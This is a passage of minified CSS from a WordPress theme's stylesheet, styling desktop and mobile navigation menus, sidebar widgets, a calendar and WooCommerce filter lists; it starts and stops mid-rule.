#34a853}i.x-menu-icon.x-icon-left{padding-right: 10px}i.x-menu-icon.x-icon-right{padding-left: 10px}i.x-menu-icon.x-icon-left.x-disable-text{padding-right: 0}i.x-menu-icon.x-icon-right.x-disable-text{padding-left: 0}li > a.x-disable-menu-item{display: none !important}li.x-new-row:after{content: "";display: block;clear: both}.x-list-style-none{list-style: none;list-style-position: inside}.x-list-style-disc{list-style: disc !important;list-style-position: inside !important}.x-list-style-square{list-style: square !important;list-style-position: inside !important}.x-list-style-circle{list-style: circle !important;list-style-position: inside !important}li.x-image-layout-image-only a.x-menu-a-text{display: none}li.x-image-layout-image-only p.x-description{display: none}li.x-image-layout-above > a.x-image + a.x-menu-a-text{margin-top: 10px}.x-sub-menu-standard .x-sub-menu.x-pos-left-menu-parent,.x-sub-menu-standard .x-sub-menu.x-pos-left-menu-bar{right: 100%;left: auto}.x-sub-menu.x-pos-full{left: 0;right: 0}.x-nav-menu{display: inline-block;margin: 0;padding: 0;list-style: none;text-align: left}.x-nav-menu *{color: inherit;box-sizing: border-box}.x-nav-menu > .x-menu-item{display: inline-block;line-height: 24px;padding-top: 41px;padding-bottom: 41px}.x-nav-menu > .x-menu-item > a b.x-caret:before{margin-left: 5px}.x-nav-menu > .x-menu-item + .x-menu-item{margin-left: 30px}.x-nav-menu > .x-menu-item > .x-menu-a-text{font-size: 13px;text-transform: uppercase;font-weight: 700;color: #212121}.x-sub-menu{height: 0;visibility: hidden;overflow: hidden;position: absolute;opacity: 0;top: 100%;padding: 0;margin: 0;color: #111;z-index: -1;list-style: none;background-color: #fff;border-bottom: solid 2px #34a853;-webkit-box-shadow: 0 2px 2px 1px rgba(0,0,0,0.15);-moz-box-shadow: 0 2px 2px 1px rgba(0,0,0,0.15);box-shadow: 0 2px 2px 1px rgba(0,0,0,0.15)}.x-sub-menu .x-menu-item{position: relative;min-width: 210px;white-space: nowrap;padding-left: 20px;padding-right: 20px}.x-sub-menu .x-menu-item + .x-menu-item > .x-menu-a-text{border-top: solid 1px #ededed}.x-sub-menu .x-menu-a-text{line-height: 38px}.x-sub-menu b.x-caret:before{content: "\f178";font-size: 11px}.x-menu-item{line-height: 50px}.x-active > .x-sub-menu{overflow: visible;visibility: visible;opacity: 1;height: auto;z-index: 999;border-top: solid 1px #eee}.x-menu-a-text{font-size: 14px}p.x-description{font-style: italic;font-size: 0.9em;line-height: 30px;margin-top: -8px;margin-bottom: 10px}span.x-menu-text{position: relative}.x-sub-menu-standard{padding: 10px 0}.x-sub-menu-standard > .x-menu-item b.x-caret{position: absolute;right: 20px;transition: all .5s;line-height: 48px}.x-sub-menu-standard a.x-menu-a-text{padding: 5px 0;color: inherit;-webkit-transition: background .3s ease-out;-moz-transition: background .3s ease-out;-ms-transition: background .3s ease-out;-o-transition: background .3s ease-out;transition: background .3s ease-out;display: block}.x-sub-menu-standard a.x-menu-a-text > span.x-menu-text,.x-sub-menu-standard a.x-menu-a-text > i.x-menu-icon{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon,.x-sub-menu-standard a.x-menu-a-text:hover > span.x-menu-text{padding-left: 20px}.x-sub-menu-standard a.x-menu-a-text:hover > i.x-menu-icon + span.x-menu-text{padding-left: 0}.x-sub-menu-standard a.x-menu-a-text:hover{color: #34a853}.x-sub-menu-standard .x-sub-menu{top: 0;left: 100%;right: auto}.x-sub-menu-multi-column{padding-bottom: 20px;padding-left: 20px;display: block;color: #999}.x-sub-menu-multi-column.no-padding{padding: 0}.x-sub-menu-multi-column:after{content: "";display: block;clear: both}.x-sub-menu-multi-column > .x-menu-item{padding-left: 0;padding-right: 20px;margin-top: 20px;min-width: 0}.x-sub-menu-multi-column .x-menu-item{min-width: 0}.x-sub-menu-multi-column .x-menu-item + .x-menu-item > .x-menu-a-text{border-top: none}.x-sub-menu-multi-column > .x-item-menu-standard .x-menu-item{padding-left: 0;padding-right: 0}.x-sub-menu-multi-column .x-custom-content .x-menu-a-text{display: none}.x-sub-menu-multi-column .x-menu-a-text{line-height: 32px}.x-sub-menu-multi-column .x-sub-menu{padding-top: 0;padding-bottom: 0;height: auto;visibility: visible;opacity: 1;position: static;background-color: transparent;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border: none;z-index: 999;overflow: visible}.x-sub-menu-multi-column li.x-active > ul.x-sub-menu{visibility: visible !important;opacity: 1 !important;overflow: visible !important}.x-sub-menu-multi-column .x-header-column > a{color: #191919;font-size: 15px;font-weight: 700;text-transform: uppercase;position: relative;line-height: 1;display: block;margin-bottom: 20px;padding-top: 15px;padding-bottom: 30px;border-bottom: solid 2px #ededed}.x-sub-menu-multi-column b.x-caret{display: none}.x-tabs.x-item-menu-tab{position: static;padding: 0;margin: 0}.x-tabs.x-item-menu-tab > .x-menu-a-text{display: none}.x-sub-menu-tab > .x-menu-item{position: static;padding-left: 0;padding-right: 0}.x-sub-menu-tab > li > ul.x-sub-menu{position: absolute;left: 0;right: 0;top: 0;border-bottom: 0;visibility: hidden;overflow: hidden;opacity: 0;height: 0;padding-bottom: 30px}.x-sub-menu-tab > li.x-menu-item > a.x-menu-a-text{display: block;position: relative;padding-left: 20px;padding-right: 20px;line-height: 50px}.x-sub-menu-tab > li.x-menu-active{background-color: #34a853;color: #fff}.x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:after{content: '';position: absolute;right: 0;border-top: solid 8px transparent;border-bottom: solid 8px transparent;border-right: solid 8px #fff;height: 16px;top: 0;bottom: 0;margin: auto}.x-sub-menu-tab > li.x-menu-active > a.x-menu-a-text:hover{color: inherit}.x-sub-menu-tab > li.x-menu-active > ul.x-sub-menu{visibility: visible;overflow: visible;opacity: 1;height: auto}.x-sub-menu-tab .x-menu-item{min-width: 0}.x-tabs > .x-sub-menu-tab{background-color: #fafafa}.x-nav-menu a:focus{color: inherit}.x-nav-menu .x-sub-menu-standard > li.current-menu-ancestor > a.x-menu-a-text,.x-nav-menu .x-sub-menu-standard > li.current-menu-parent > a.x-menu-a-text,.x-nav-menu .x-sub-menu-standard > li.current-menu-item > a.x-menu-a-text,.x-nav-menu .x-sub-menu-standard > li.menu-current > a.x-menu-a-text{color: #34a853}.x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,.x-nav-menu > li.current-menu-parent > a.x-menu-a-text,.x-nav-menu > li.current-menu-item > a.x-menu-a-text,.x-nav-menu > li.menu-current > a.x-menu-a-text,.x-nav-menu > li > a.x-menu-a-text:hover,.x-nav-menu > li.x-menu-item:hover > a{color: #34a853 !important}.header-wrapper.nav-accent-color .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text > span.x-menu-text:before,.header-wrapper.nav-accent-color .x-nav-menu > li.current-menu-parent > a.x-menu-a-text > span.x-menu-text:before,.header-wrapper.nav-accent-color .x-nav-menu > li.current-menu-item > a.x-menu-a-text > span.x-menu-text:before,.header-wrapper.nav-accent-color .x-nav-menu > li.menu-current > a.x-menu-a-text > span.x-menu-text:before,.header-wrapper.nav-accent-color .x-nav-menu > li > a.x-menu-a-text:hover > span.x-menu-text:before,.header-wrapper.nav-accent-color .x-nav-menu > li.x-menu-item:hover > a > span.x-menu-text:before{width: 100%}.primary-menu .no-menu{line-height: 106px}.is-sticky .primary-menu .no-menu{line-height: 55px}}@media screen and (max-width: 991px){i.x-icon-left{margin-right: 10px}i.x-icon-right{margin-left: 10px}.x-sub-menu{display: none;margin: 0;padding: 0}p.x-description,.x-custom-content-wrapper,.x-image{padding-left: 20px;padding-right: 20px}a.x-image{padding-top: 20px;display: inline-block}.x-nav-menu,.x-nav-menu ul{list-style: none}.x-menu-item{position: relative}.x-nav-menu{padding: 0;margin: 0}.x-nav-menu a.x-menu-a-text{padding-top: 10px;padding-bottom: 10px;display: inline-block;text-transform: uppercase;font-weight: 700}b.x-caret:before{font-weight: 700;vertical-align: middle}.x-caret{position: absolute;right: 0}.x-sub-menu,.x-nav-menu,.x-nav-menu li.x-menu-item + li{border-top: solid 1px #eee}.menu-drop-fly{position: fixed;top: 0;bottom: 0;left: -280px;width: 280px;background-color: #212121;color: #fff;z-index: 9999;overflow: auto}.menu-drop-fly .nav-menu-mobile{color: #fff}.menu-drop-fly .nav-menu-mobile a{color: #fff}.menu-drop-fly .nav-menu-mobile a:hover{color: #34a853}.menu-drop-fly .nav-menu-mobile{display: block}.menu-drop-fly .x-sub-menu,.menu-drop-fly .x-nav-menu,.menu-drop-fly li.x-menu-item + li{border-color: #313131}.menu-drop-fly .x-caret{right: 20px}.menu-drop-fly .x-menu-a-text{padding-left: 20px !important;padding-right: 20px}.menu-drop-fly .x-menu-item .x-menu-item .x-menu-a-text{text-transform: none}.menu-drop-fly .x-menu-item .x-menu-item .x-menu-item .x-menu-a-text{font-weight: 400}.menu-drop-fly .x-menu-item .x-menu-item .x-menu-item .x-menu-item .x-menu-a-text{font-size: 12px}.menu-drop-fly .x-sub-menu{background-color: #313131;position: relative;border-top: none !important}.menu-drop-fly .x-sub-menu .x-sub-menu{background-color: #414141}.menu-drop-fly .x-sub-menu .x-sub-menu .x-sub-menu{background-color: #515151}.menu-drop-fly li li.x-menu-item + li{border-color: #414141}.menu-drop-fly li li li.x-menu-item + li{border-color: #515151}.menu-drop-fly li li li li.x-menu-item + li{border-color: #616161}.menu-drop-fly .x-sub-menu:before{content: '';position: absolute;left: 20px;border-left: solid 6px transparent;border-right: solid 6px transparent;border-top: solid 6px #212121}.menu-drop-fly .x-sub-menu .x-sub-menu:before{border-top-color: #313131}.menu-drop-fly .x-sub-menu .x-sub-menu .x-sub-menu:before{border-top-color: #414141}.menu-drop-fly .x-sub-menu .x-sub-menu .x-sub-menu .x-sub-menu:before{border-top-color: #515151}body{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s;left: 0}.mobile-nav-overlay{content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 999;background-color: rgba(0,0,0,0.7);visibility: hidden;overflow: hidden;opacity: 0;max-width: 0;-webkit-transition: opacity .5s, visibility 1s;transition: opacity .5s, visibility 1s;cursor: url(http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/images/close.png) 15 15, default}body.mobile-nav-in{overflow: hidden;left: 280px}body.mobile-nav-in .menu-drop-fly{left: 0}body.mobile-nav-in .mobile-nav-overlay{max-width: 100%;opacity: 1;visibility: visible}body.mobile-nav-in .is-sticky .sticky-region{left: 280px;right: -280px}}.sidebar .widget{margin-bottom: 35px}.widget:after{content: '';clear: both;display: block}.widget-title{font-size: 20px;text-transform: uppercase;color: #444;font-weight: bold;letter-spacing: -0.03em;border-bottom: 1px solid #ddd;margin-bottom: 30px;line-height: 1.2}.widget-title > span{display: inline-block;padding-bottom: 5px;position: relative}.widget-title > span:before{content: '';border-top: 2px solid #34a853;position: absolute;bottom: -1px;left: 0;display: block;width: 100%}.widget-classic-no-border .widget-title{border-bottom: none}.widget-border-round{border: 1px solid #ddd;-webkit-border-radius: 0 0 5px 5px;-webkit-background-clip: padding-box;-moz-border-radius: 0 0 5px 5px;-moz-background-clip: padding;border-radius: 0 0 5px 5px;background-clip: padding-box;padding-left: 20px;padding-right: 20px;padding-bottom: 20px}.widget-border-round .widget-title{margin: -1px -21px 20px -21px;background-color: #34a853;color: #fff;border-bottom: none;font-size: 15px;letter-spacing: 0}.widget-border-round .widget-title > span{line-height: 20px;padding: 15px 20px}.widget-border-round .widget-title > span:before{display: none}.widget-border-round .widget-title a,.widget-border-round .widget-title a:hover{color: #fff}.widget-border-round-background{border: 1px solid #ddd;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;background-color: #f4f4f4;padding: 25px 20px 30px 20px}.widget-border-round-background .widget-title{border-bottom: none;margin-bottom: 20px}.widget-border{border: 1px solid #ddd;padding: 30px 0 25px 0}.widget-border .widget-title > span{margin-left: 10px}.widget-border div.yith-wcan,.widget-border .textwidget,.widget-border .tagcloud,.widget-border .yit-wcan-select-open,.widget-border .yith-wcan-select-wrapper{margin-left: 10px;margin-right: 10px}.widget-border .yith-wcan-select-wrapper{width: 80%;width: -webkit-calc(100% - 20px);width: calc(100% - 20px)}.widget-border-background{background-color: #f9f9f9;border: 1px solid #ddd;padding: 20px 0}.widget-border-background .widget-title > span{margin-left: 20px}.widget-border-background div.yith-wcan,.widget-border-background .textwidget,.widget-border-background .tagcloud,.widget-border-background .yit-wcan-select-open,.widget-border-background .yith-wcan-select-wrapper{margin-left: 20px;margin-right: 20px}.widget-border-background .yith-wcan-select-wrapper{width: 80%;width: -webkit-calc(100% - 40px);width: calc(100% - 40px)}.widget_archive ul,.widget_categories ul,.widget_nav_menu ul,.widget_pages ul,.widget_product_categories ul{list-style: none;padding: 0;margin: 0}.widget_archive > ul,.widget_categories > ul,.widget_nav_menu > ul,.widget_pages > ul,.widget_product_categories > ul,.widget_archive ul.menu,.widget_categories ul.menu,.widget_nav_menu ul.menu,.widget_pages ul.menu,.widget_product_categories ul.menu{margin-top: -14px}.widget_archive ul > li + li,.widget_categories ul > li + li,.widget_nav_menu ul > li + li,.widget_pages ul > li + li,.widget_product_categories ul > li + li{border-top: solid 1px #ddd}.widget_archive li > ul,.widget_categories li > ul,.widget_nav_menu li > ul,.widget_pages li > ul,.widget_product_categories li > ul{border-top: solid 1px #ddd}.widget_archive li,.widget_categories li,.widget_nav_menu li,.widget_pages li,.widget_product_categories li{padding: 0;margin: 0;line-height: 20px;font-size: 14px;position: relative}.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_pages a,.widget_product_categories a{display: inline-block;padding: 14px 0}.widget_archive li li a,.widget_categories li li a,.widget_nav_menu li li a,.widget_pages li li a,.widget_product_categories li li a{padding-left: 30px}.widget_archive li li li a,.widget_categories li li li a,.widget_nav_menu li li li a,.widget_pages li li li a,.widget_product_categories li li li a{padding-left: 60px}.widget_archive li li li li a,.widget_categories li li li li a,.widget_nav_menu li li li li a,.widget_pages li li li li a,.widget_product_categories li li li li a{padding-left: 90px}.widget_archive ul ul,.widget_categories ul ul,.widget_nav_menu ul ul,.widget_pages ul ul,.widget_product_categories ul ul{display: none}.widget_archive .li-caret,.widget_categories .li-caret,.widget_nav_menu .li-caret,.widget_pages .li-caret,.widget_product_categories .li-caret{position: absolute;right: 0;top: 19px;cursor: pointer;font-size: 10px;color: #878787;letter-spacing: -0.02em}.widget_archive .li-caret.in:before,.widget_categories .li-caret.in:before,.widget_nav_menu .li-caret.in:before,.widget_pages .li-caret.in:before,.widget_product_categories .li-caret.in:before{content: '\f068'}.widget_archive.widget-border-round > ul,.widget_categories.widget-border-round > ul,.widget_nav_menu.widget-border-round > ul,.widget_pages.widget-border-round > ul,.widget_product_categories.widget-border-round > ul,.widget_archive.widget-border-round-background > ul,.widget_categories.widget-border-round-background > ul,.widget_nav_menu.widget-border-round-background > ul,.widget_pages.widget-border-round-background > ul,.widget_product_categories.widget-border-round-background > ul,.widget_archive.widget-border > ul,.widget_categories.widget-border > ul,.widget_nav_menu.widget-border > ul,.widget_pages.widget-border > ul,.widget_product_categories.widget-border > ul,.widget_archive.widget-border-background > ul,.widget_categories.widget-border-background > ul,.widget_nav_menu.widget-border-background > ul,.widget_pages.widget-border-background > ul,.widget_product_categories.widget-border-background > ul,.widget_archive.widget-border-round ul.menu,.widget_categories.widget-border-round ul.menu,.widget_nav_menu.widget-border-round ul.menu,.widget_pages.widget-border-round ul.menu,.widget_product_categories.widget-border-round ul.menu,.widget_archive.widget-border-round-background ul.menu,.widget_categories.widget-border-round-background ul.menu,.widget_nav_menu.widget-border-round-background ul.menu,.widget_pages.widget-border-round-background ul.menu,.widget_product_categories.widget-border-round-background ul.menu,.widget_archive.widget-border ul.menu,.widget_categories.widget-border ul.menu,.widget_nav_menu.widget-border ul.menu,.widget_pages.widget-border ul.menu,.widget_product_categories.widget-border ul.menu,.widget_archive.widget-border-background ul.menu,.widget_categories.widget-border-background ul.menu,.widget_nav_menu.widget-border-background ul.menu,.widget_pages.widget-border-background ul.menu,.widget_product_categories.widget-border-background ul.menu{margin-bottom: -20px}.widget_archive.widget-border-background > ul,.widget_categories.widget-border-background > ul,.widget_nav_menu.widget-border-background > ul,.widget_pages.widget-border-background > ul,.widget_product_categories.widget-border-background > ul,.widget_archive.widget-border-background ul.menu,.widget_categories.widget-border-background ul.menu,.widget_nav_menu.widget-border-background ul.menu,.widget_pages.widget-border-background ul.menu,.widget_product_categories.widget-border-background ul.menu{margin-top: -20px}.widget_archive.widget-border-background a,.widget_categories.widget-border-background a,.widget_nav_menu.widget-border-background a,.widget_pages.widget-border-background a,.widget_product_categories.widget-border-background a{padding-left: 20px}.widget_archive.widget-border-background li li a,.widget_categories.widget-border-background li li a,.widget_nav_menu.widget-border-background li li a,.widget_pages.widget-border-background li li a,.widget_product_categories.widget-border-background li li a{padding-left: 50px}.widget_archive.widget-border-background li li li a,.widget_categories.widget-border-background li li li a,.widget_nav_menu.widget-border-background li li li a,.widget_pages.widget-border-background li li li a,.widget_product_categories.widget-border-background li li li a{padding-left: 80px}.widget_archive.widget-border-background li li li li a,.widget_categories.widget-border-background li li li li a,.widget_nav_menu.widget-border-background li li li li a,.widget_pages.widget-border-background li li li li a,.widget_product_categories.widget-border-background li li li li a{padding-left: 110px}.widget_archive.widget-border-background .li-caret,.widget_categories.widget-border-background .li-caret,.widget_nav_menu.widget-border-background .li-caret,.widget_pages.widget-border-background .li-caret,.widget_product_categories.widget-border-background .li-caret{right: 20px}.widget_archive.widget-border > ul,.widget_categories.widget-border > ul,.widget_nav_menu.widget-border > ul,.widget_pages.widget-border > ul,.widget_product_categories.widget-border > ul,.widget_archive.widget-border ul.menu,.widget_categories.widget-border ul.menu,.widget_nav_menu.widget-border ul.menu,.widget_pages.widget-border ul.menu,.widget_product_categories.widget-border ul.menu{margin-top: -20px}.widget_archive.widget-border a,.widget_categories.widget-border a,.widget_nav_menu.widget-border a,.widget_pages.widget-border a,.widget_product_categories.widget-border a{padding-left: 10px}.widget_archive.widget-border li li a,.widget_categories.widget-border li li a,.widget_nav_menu.widget-border li li a,.widget_pages.widget-border li li a,.widget_product_categories.widget-border li li a{padding-left: 40px}.widget_archive.widget-border li li li a,.widget_categories.widget-border li li li a,.widget_nav_menu.widget-border li li li a,.widget_pages.widget-border li li li a,.widget_product_categories.widget-border li li li a{padding-left: 70px}.widget_archive.widget-border li li li li a,.widget_categories.widget-border li li li li a,.widget_nav_menu.widget-border li li li li a,.widget_pages.widget-border li li li li a,.widget_product_categories.widget-border li li li li a{padding-left: 100px}.widget_archive.widget-border .li-caret,.widget_categories.widget-border .li-caret,.widget_nav_menu.widget-border .li-caret,.widget_pages.widget-border .li-caret,.widget_product_categories.widget-border .li-caret{right: 10px}.widget_archive.widget-border-round > ul,.widget_categories.widget-border-round > ul,.widget_nav_menu.widget-border-round > ul,.widget_pages.widget-border-round > ul,.widget_product_categories.widget-border-round > ul,.widget_archive.widget-border-round ul.menu,.widget_categories.widget-border-round ul.menu,.widget_nav_menu.widget-border-round ul.menu,.widget_pages.widget-border-round ul.menu,.widget_product_categories.widget-border-round ul.menu{margin-top: 0}.widget_archive.widget-border-round .widget-title + ul,.widget_categories.widget-border-round .widget-title + ul,.widget_nav_menu.widget-border-round .widget-title + ul,.widget_pages.widget-border-round .widget-title + ul,.widget_product_categories.widget-border-round .widget-title + ul,.widget_archive.widget-border-round .widget-title + div > ul.menu,.widget_categories.widget-border-round .widget-title + div > ul.menu,.widget_nav_menu.widget-border-round .widget-title + div > ul.menu,.widget_pages.widget-border-round .widget-title + div > ul.menu,.widget_product_categories.widget-border-round .widget-title + div > ul.menu{margin-top: -20px}.widget_archive select,.widget_categories select{width: 100%}.widget_archive .screen-reader-text,.widget_categories .screen-reader-text{display: none}.widget_archive.widget-border select,.widget_categories.widget-border select{width: 90%;width: -webkit-calc(100% - 20px);width: calc(100% - 20px);margin-left: 10px}.widget_archive.widget-border-background select,.widget_categories.widget-border-background select{width: 85%;width: -webkit-calc(100% - 40px);width: calc(100% - 40px);margin-left: 20px}.widget_calendar .calendar_wrap caption{padding-top: 0;padding-bottom: 8px;color: #444;text-transform: uppercase;font-weight: bold;letter-spacing: -0.02em;font-size: 13px}.widget_calendar #wp-calendar{width: 100%}.widget_calendar #wp-calendar th{background-color: #eee}.widget_calendar #wp-calendar tbody td,.widget_calendar #wp-calendar th{border: solid 1px #eee;text-align: center}.widget_calendar #wp-calendar tfoot td{color: #444;text-transform: uppercase;font-weight: bold;letter-spacing: -0.02em;font-size: 11px}.widget_calendar #wp-calendar td#next{text-align: right}.widget_calendar.widget-border #wp-calendar{width: 90%;width: -webkit-calc(100% - 20px);width: calc(100% - 20px);margin-left: 10px}.widget_calendar.widget-border-background #wp-calendar{width: 85%;width: -webkit-calc(100% - 40px);width: calc(100% - 40px);margin-left: 20px}.widget_meta ul,.widget_recent_comments ul,.widget_rss ul,.widget_recent_entries ul,.woocommerce .widget_layered_nav ul,.woocommerce .widget_layered_nav_filters ul,.yith-woocompare-widget ul{list-style: none;padding: 0;margin: -11px 0 0 0}.widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li{border-top: solid 1px #ddd}.widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li{padding: 11px 0;margin: 0;line-height: 20px;font-size: 14px;position: relative;color: #878787}.widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a{color: #444}.widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover{color: #34a853}.widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before{content: '\f067';font-family: fontawesome;display: inline-block;vertical-align: middle;font-size: 10px;letter-spacing: -0.02em;margin-right: 10px}.widget_meta.widget-border-round ul,.widget_recent_comments.widget-border-round ul,.widget_rss.widget-border-round ul,.widget_recent_entries.widget-border-round ul,.woocommerce .widget_layered_nav.widget-border-round ul,.woocommerce .widget_layered_nav_filters.widget-border-round ul,.yith-woocompare-widget.widget-border-round ul,.widget_meta.widget-border-round-background ul,.widget_recent_comments.widget-border-round-background ul,.widget_rss.widget-border-round-background ul,.widget_recent_entries.widget-border-round-background ul,.woocommerce .widget_layered_nav.widget-border-round-background ul,.woocommerce .widget_layered_nav_filters.widget-border-round-background ul,.yith-woocompare-widget.widget-border-round-background ul,.widget_meta.widget-border ul,.widget_recent_comments.widget-border ul,.widget_rss.widget-border ul,.widget_recent_entries.widget-border ul,.woocommerce .widget_layered_nav.widget-border ul,.woocommerce .widget_layered_nav_filters.widget-border ul,.yith-woocompare-widget.widget-border ul,.widget_meta.widget-border-background ul,.widget_recent_comments.widget-border-background ul,.widget_rss.widget-border-background ul,.widget_recent_entries.widget-border-background ul,.woocommerce .widget_layered_nav.widget-border-background ul,.woocommerce .widget_layered_nav_filters.widget-border-background ul,.yith-woocompare-widget.widget-border-background ul{margin-bottom: -20px}.widget_meta.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_recent_comments.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_rss.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_recent_entries.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.woocommerce .widget_layered_nav.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.woocommerce .widget_layered_nav_filters.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.yith-woocompare-widget.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li{padding-left: 10px;padding-right: 10px}.widget_meta.widget-border ul.yith-wcan-group,.widget_recent_comments.widget-border ul.yith-wcan-group,.widget_rss.widget-border ul.yith-wcan-group,.widget_recent_entries.widget-border ul.yith-wcan-group,.woocommerce .widget_layered_nav.widget-border ul.yith-wcan-group,.woocommerce .widget_layered_nav_filters.widget-border ul.yith-wcan-group,.yith-woocompare-widget.widget-border ul.yith-wcan-group{padding-left: 10px;padding-right: 10px}.widget_meta.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_recent_comments.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_rss.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_recent_entries.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.woocommerce .widget_layered_nav.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.woocommerce .widget_layered_nav_filters.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.yith-woocompare-widget.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li{padding-left: 20px;padding-right: 20px}.widget_meta.widget-border-background ul.yith-wcan-group,.widget_recent_comments.widget-border-background ul.yith-wcan-group,.widget_rss.widget-border-background ul.yith-wcan-group,.widget_recent_entries.widget-border-background ul.yith-wcan-group,.woocommerce .widget_layered_nav.widget-border-background ul.yith-wcan-group,.woocommerce .widget_layered_nav_filters.widget-border-background ul.yith-wcan-group,.yith-woocompare-widget.widget-border-background ul.yith-wcan-group{padding-left: 20px;padding-right: 20px}.widget_meta.widget-border-round ul,.widget_recent_comments.widget-border-round ul,.widget_rss.widget-border-round ul,.widget_recent_entries.widget-border-round ul,.woocommerce .widget_layered_nav.widget-border-round ul,.woocommerce .widget_layered_nav_filters.widget-border-round ul,.yith-woocompare-widget.widget-border-round ul{margin-top: 0}.widget_meta.widget-border-round .widget-title + ul,.widget_recent_comments.widget-border-round .widget-title + ul,.widget_rss.widget-border-round .widget-title + ul,.widget_recent_entries.widget-border-round .widget-title + ul,.woocommerce .widget_layered_nav.widget-border-round .widget-title + ul,.woocommerce .widget_layered_nav_filters.widget-border-round .widget-title + ul,.yith-woocompare-widget.widget-border-round .widget-title + ul{margin-top: -11px}.woocommerce .widget_layered_nav ul.yith-wcan-group,.woocommerce .widget_layered_nav_filters ul.yith-wcan-group{margin-top: 0}.woocommerce 